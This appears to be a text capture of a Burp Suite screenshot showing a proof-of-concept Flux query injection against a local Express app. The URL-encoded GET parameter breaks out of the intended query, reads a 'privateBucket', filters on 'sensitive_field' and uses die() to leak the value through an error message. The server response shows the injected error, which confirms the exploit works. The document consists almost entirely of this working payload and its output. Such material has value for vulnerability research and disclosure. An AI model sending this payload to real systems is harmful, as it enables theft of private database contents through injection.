 Request
Pretty Raw Hex \n ≡
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%221337%22)%0a%20from(bucket%3a%20%22privateBucket%22)%20%7c
%3e%20range(start%3a%200)%20%7c%3e%20filter(fn%3a%20(r)%20%3d%3e%20r._field%20%3d%3d%20%22se
nsitive_field%22%20and%20die(msg%3astring(v%3ar._value)))%0a%20%2f%2f HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 86
5 ETag: W/"56-KMkJK4giXosdthwkuzYVfzv2XgA"
6 Date: Sat, 22 Jul 2023 14:02:23 GMT
7 Connection: close
8
9 HttpError: runtime error @2:54-2:134: filter: failed to evaluate filter function: 1337